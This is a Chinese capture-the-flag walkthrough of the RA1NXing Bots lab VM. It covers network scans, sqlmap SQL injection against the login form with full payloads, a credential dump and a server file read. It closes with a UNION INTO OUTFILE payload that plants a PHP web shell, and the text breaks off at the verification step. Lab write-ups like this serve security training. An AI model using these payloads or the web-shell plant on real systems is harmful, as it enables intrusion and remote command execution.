免责声明:本文记录的是 RA1NXing Bots 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/botchallenges/RA1NXing_Bots.zip一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址dirsearch -u http://192.168.5.11
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.5
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:38:85:20 PCS Systemtechnik GmbH
192.168.5.14 08:00:27:4b:51:94 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.951 seconds (131.21 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-24 05:50 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00013s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00013s latency).
MAC Address: 08:00:27:38:85:20 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.14
Host is up (0.00019s latency).
MAC Address: 08:00:27:4B:51:94 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.5
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.02 seconds
目标IP:192.168.5.142、探测目标IP开放端口
nmap -A -T4 -p 1-65535 192.168.5.14┌──(root㉿kali)-[~]
└─# nmap -A -T4 -p 1-65535 192.168.5.14
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-24 05:51 -0400
Nmap scan report for 192.168.5.14
Host is up (0.00024s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze3 (protocol 2.0)
| ssh-hostkey:
| 1024 a2:24:9c:39:48:84:7f:da:1f:51:b9:0a:1b:45:df:aa (DSA)
|_ 2048 35:f5:0e:fa:c3:6b:98:8a:25:e1:f8:bf:de:38:82:03 (RSA)
80/tcp open http Apache httpd 2.2.16 ((Debian))
|_http-server-header: Apache/2.2.16 (Debian)
| http-title: Site doesn't have a title (text/html).
|_Requested resource was /index.php?page=main
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
6667/tcp open irc IRCnet ircd
MAC Address: 08:00:27:4B:51:94 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32
OS details: Linux 2.6.32
Network Distance: 1 hop
Service Info: Host: irc.localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.24 ms 192.168.5.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.64 seconds
端口:22、80、111、66673、目录探测
dirsearch -u http://192.168.5.14┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_26-03-24_05-52-16.txt
Target: http://192.168.5.14/
[05:52:16] Starting:
[05:52:17] 403 - 243B - /.ht_wsr.txt
[05:52:17] 403 - 240B - /.htaccess.bak1
[05:52:17] 403 - 240B - /.htaccess.sample
[05:52:17] 403 - 240B - /.htaccess.save
[05:52:17] 403 - 240B - /.htaccess.orig
[05:52:17] 403 - 241B - /.htaccess_extra
[05:52:17] 403 - 241B - /.htaccess_orig
[05:52:17] 403 - 239B - /.htaccess_sc
[05:52:17] 403 - 238B - /.htaccessOLD
[05:52:17] 403 - 239B - /.htaccessOLD2
[05:52:17] 403 - 239B - /.htaccessBAK
[05:52:17] 403 - 234B - /.htm
[05:52:17] 403 - 234B - /.html
[05:52:17] 403 - 244B - /.htpasswd_test
[05:52:17] 403 - 241B - /.httr-oauth
[05:52:17] 403 - 240B - /.htpasswds
[05:52:28] 403 - 237B - /cgi-bin/
[05:52:29] 200 - 126B - /contact
[05:52:29] 200 - 126B - /contact.php
[05:52:37] 200 - 147B - /login
[05:52:38] 200 - 115B - /main
[05:52:46] 403 - 241B - /server-status/
[05:52:46] 403 - 240B - /server-status
Task Completed二、漏洞利用
1、信息搜集
http://192.168.5.14/index.php
http://192.168.5.14/index.php?page=login
Yakit对这个页面抓包

将请求的内容保存为sql.txt文件。
2、SQLMap
数据库
cat sql.txt
# 获取数据库
sqlmap -r sql.txt --batch --dbs --level=3 --risk=2 ┌──(root?kali)-[~]
└─# cat sql.txt
POST /index.php?page=login HTTP/1.1
Host: 192.168.5.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.5.14/index.php?page=login
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Accept-Encoding: gzip, deflate
Origin: http://192.168.5.14
Content-Length: 17
user=1&password=1
┌──(root?kali)-[~]
└─# sqlmap -r sql.txt --batch --dbs --level=3 --risk=2
___
__H__
___ ___[.]_____ ___ ___ {1.9.12#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:00:48 /2026-03-24/
[06:00:48] [INFO] parsing HTTP request from 'sql.txt'
[06:00:49] [INFO] resuming back-end DBMS 'mysql'
[06:00:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=1' AND 1612=(SELECT (CASE WHEN (1612=1612) THEN 1612 ELSE (SELECT 5118 UNION SELECT 8882) END))-- -&password=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(6488=6488,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ShQM&password=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 6016 FROM (SELECT(SLEEP(5)))SzKC)-- xgJl&password=1
---
[06:00:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[06:00:49] [INFO] fetching database names
[06:00:49] [INFO] resumed: 'information_schema'
[06:00:49] [INFO] resumed: 'mysql'
[06:00:49] [INFO] resumed: 'user_db'
available databases [3]:
[*] information_schema
[*] mysql
[*] user_db
[06:00:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.14'
[*] ending @ 06:00:49 /2026-03-24/注入的出user_db数据库
数据表
sqlmap -r sql.txt --batch -D user_db --tables┌──(root㉿kali)-[~]
└─# sqlmap -r sql.txt --batch -D user_db --tables
___
__H__
___ ___[(]_____ ___ ___ {1.9.12#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:02:17 /2026-03-24/
[06:02:17] [INFO] parsing HTTP request from 'sql.txt'
[06:02:17] [INFO] resuming back-end DBMS 'mysql'
[06:02:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=1' AND 1612=(SELECT (CASE WHEN (1612=1612) THEN 1612 ELSE (SELECT 5118 UNION SELECT 8882) END))-- -&password=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(6488=6488,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ShQM&password=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 6016 FROM (SELECT(SLEEP(5)))SzKC)-- xgJl&password=1
---
[06:02:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[06:02:17] [INFO] fetching tables for database: 'user_db'
[06:02:17] [INFO] retrieved: 'users'
Database: user_db
[1 table]
+-------+
| users |
+-------+
[06:02:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.14'
[*] ending @ 06:02:17 /2026-03-24/得到users表
字段
sqlmap -r sql.txt --batch -D user_db -T users --columns┌──(root㉿kali)-[~]
└─# sqlmap -r sql.txt --batch -D user_db -T users --columns
___
__H__
___ ___[)]_____ ___ ___ {1.9.12#stable}
|_ -| . [.] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:04:18 /2026-03-24/
[06:04:18] [INFO] parsing HTTP request from 'sql.txt'
[06:04:18] [INFO] resuming back-end DBMS 'mysql'
[06:04:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=1' AND 1612=(SELECT (CASE WHEN (1612=1612) THEN 1612 ELSE (SELECT 5118 UNION SELECT 8882) END))-- -&password=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(6488=6488,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ShQM&password=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 6016 FROM (SELECT(SLEEP(5)))SzKC)-- xgJl&password=1
---
[06:04:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[06:04:18] [INFO] fetching columns for table 'users' in database 'user_db'
[06:04:18] [INFO] retrieved: 'user'
[06:04:18] [INFO] retrieved: 'varchar(256)'
[06:04:18] [INFO] retrieved: 'pass'
[06:04:18] [INFO] retrieved: 'varchar(256)'
Database: user_db
Table: users
[2 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| user | varchar(256) |
| pass | varchar(256) |
+--------+--------------+
[06:04:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.14'
[*] ending @ 06:04:18 /2026-03-24/获取字段值
sqlmap -r sql.txt --batch -D user_db -T users --dump┌──(root㉿kali)-[~]
└─# sqlmap -r sql.txt --batch -D user_db -T users --dump
___
__H__
___ ___[,]_____ ___ ___ {1.9.12#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:04:58 /2026-03-24/
[06:04:58] [INFO] parsing HTTP request from 'sql.txt'
[06:04:58] [INFO] resuming back-end DBMS 'mysql'
[06:04:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=1' AND 1612=(SELECT (CASE WHEN (1612=1612) THEN 1612 ELSE (SELECT 5118 UNION SELECT 8882) END))-- -&password=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(6488=6488,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ShQM&password=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 6016 FROM (SELECT(SLEEP(5)))SzKC)-- xgJl&password=1
---
[06:04:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[06:04:58] [INFO] fetching columns for table 'users' in database 'user_db'
[06:04:58] [INFO] resumed: 'user'
[06:04:58] [INFO] resumed: 'varchar(256)'
[06:04:58] [INFO] resumed: 'pass'
[06:04:58] [INFO] resumed: 'varchar(256)'
[06:04:58] [INFO] fetching entries for table 'users' in database 'user_db'
[06:04:58] [INFO] retrieved: 'root'
[06:04:58] [INFO] retrieved: 'totally not helpful password'
Database: user_db
Table: users
[1 entry]
+------------------------------+--------+
| pass | user |
+------------------------------+--------+
| totally not helpful password | root |
+------------------------------+--------+
[06:04:58] [INFO] table 'user_db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.5.14/dump/user_db/users.csv'
[06:04:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.14'
[*] ending @ 06:04:58 /2026-03-24/综合结果如下:
root/totally not helpful password3、SQL命令注入
sqlmap -r sql.txt --batch --file-read="/var/www/index.php"┌──(root㉿kali)-[~]
└─# sqlmap -r sql.txt --batch --file-read="/var/www/index.php"
___
__H__
___ ___[.]_____ ___ ___ {1.9.12#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:06:00 /2026-03-24/
[06:06:00] [INFO] parsing HTTP request from 'sql.txt'
[06:06:00] [INFO] resuming back-end DBMS 'mysql'
[06:06:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=1' AND 1612=(SELECT (CASE WHEN (1612=1612) THEN 1612 ELSE (SELECT 5118 UNION SELECT 8882) END))-- -&password=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=1' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(6488=6488,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ShQM&password=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 6016 FROM (SELECT(SLEEP(5)))SzKC)-- xgJl&password=1
---
[06:06:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[06:06:00] [INFO] fingerprinting the back-end DBMS operating system
[06:06:00] [INFO] the back-end DBMS operating system is Linux
[06:06:00] [INFO] fetching file: '/var/www/index.php'
<?php
if(!isset($_GET['page']))
{
header("Location: /index.php?page=main");
exit();
}
?>
<html>
<head>
</head>
<body>
<a href="/index.php?page=main">Main</a><br/>
<a href="/index.php?page=login">Login</a><br/>
<a href="/index.php?page=contact.php">Contact Us</a><br/>
<?php
$page = basename($_GET['page']);
print(file_get_contents($page));
?>
<?php
if(isset($_POST['user']) && isset($_POST['password']))
{
$user = $_POST['user'];
$pass = $_POST['password'];
$link = mysql_connect("localhost", "root", "some bad pass");
mysql_select_db("user_db");
$query = "SELECT * FROM users WHERE user='".$user."' AND pass='$pass'";
$result = mysql_query($query) or die(mysql_error());
if(mysql_num_rows($result) === 1)
{
print("YOU LOGGED IN!<br/>");
}
mysql_close($link);
}
?>
</b
do you want confirmation that the remote file '/var/www/index.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[06:06:00] [INFO] retrieved: '796'
[06:06:00] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.5.14/files/_var_www_index.php' and the remote file '/var/www/index.php' have the same size (796 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.5.14/files/_var_www_index.php (same file)
[06:06:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.14'
[*] ending @ 06:06:00 /2026-03-24/主页Yakit抓包,添加后门
user=1' union select '<?php system($_GET["cmd"]); ?>', '' into outfile '/var/www/bd.php'#&password=1
验证后门:
